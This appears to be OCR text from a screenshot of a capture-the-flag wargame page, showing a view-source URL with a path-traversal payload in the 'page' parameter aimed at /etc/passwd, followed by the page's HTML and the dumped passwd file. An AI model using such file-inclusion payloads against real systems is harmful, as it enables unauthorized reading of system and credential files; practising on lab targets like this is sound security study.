 주의 요함 | view-source:ctf.choiys.kr:8888/?page=/.php/../../../../../../etc////passwd
앱 RAON Study Web bob Wargame Links Etc Android
44 <body>
45 <!---start-wrap---->
46 <!---start-header---->
47 <div class="header">
48 <div class="wrap" style="height: 3rem;">
49 <div class="box" id="box" style="top: 0;">
50 <div class="box_content">
51 <div class="box_content_center">
52 <div class="form_content">
53 <div class="menu_box_list">
54 <ul>
55 <li><a href="/"><span>home</span></a></li>
56 <li><a href="/?page=articles"><span>Articles</span
57 <li><a href="/?page=contact"><span>Contact</span><
58 <li style="position: absolute; left: 10rem;"><a hr
style="position: absolute; right: 3rem;"><a href="/?page=logout"><span>Logout</span></a></
59 </ul>
60 </div>
61 </div>
62 </div>
63 </div>
64 </div>
65 <div class="clear"> </div>
66 </div>
67 </div>
68 <!---//End-header---->root:x:0:0:root:/root:/bin/bash
69 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
70 bin:x:2:2:bin:/bin:/usr/sbin/nologin
71 sys:x:3:3:sys:/dev:/usr/sbin/nologin
72 sync:x:4:65534:sync:/bin:/bin/sync
73 games:x:5:60:games:/usr/games:/usr/sbin/nologin
74 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
75 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
76 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
77 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
78 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
79 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
80 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
81 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
82 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
83 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
84 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
85 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
86 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
87 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
88 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
89 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
90 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
91 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
92 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
93 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
94 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
95 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
96 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
97 pollinate:x:111:1::/var/cache/pollinate:/bin/false
98 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
99 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
100 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
101 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
102 php:x:1001:1001:,,,:/home/php:/bin/bash
103 python:x:1002:1002:,,,:/home/python:/bin/bash
104 mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false